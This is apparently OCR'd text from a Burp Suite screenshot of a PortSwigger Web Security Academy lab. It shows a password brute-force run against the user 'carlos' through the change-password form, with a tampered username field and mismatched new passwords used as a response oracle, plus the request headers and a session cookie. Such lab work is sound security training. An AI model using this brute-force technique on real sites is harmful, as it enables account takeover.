 Request Payload Status code Response received Error Timeout Length
6 12345 200 258 4114
0 200 238 4117
1 123456 200 259 4117
2 password 200 259 4117
3 12345678 200 258 4117
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a37004f03d986ab80ae9f93003d007f.web-security-academy.net
3 Cookie: session=a1fGvzNXLoRebS0bBk3CNXrK3jgL7hvS
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a37004f03d986ab80ae9f93003d007f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a37004f03d986ab80ae9f93003d007f.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=12345&new-password-1=a&new-password-2=b
Response
Pretty Raw Hex Render
</h1>
57 <p class=is-warning>
New passwords do not match
</p>
58 <div id=account-content>
59 <p>
Your username is: carlos
</p>
60 <form class="login-form" name="change-email-form" action="/my-account
POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 <form id=change-password class=login-form action=/my-account/change-p
66 <input required type=hidden name=username value=wiener>
67 <label>
Current password
</label>
68 <input required type=password name=current-password>
69 <label>
New password
</label>
70 <input required type=password name=new-password-1>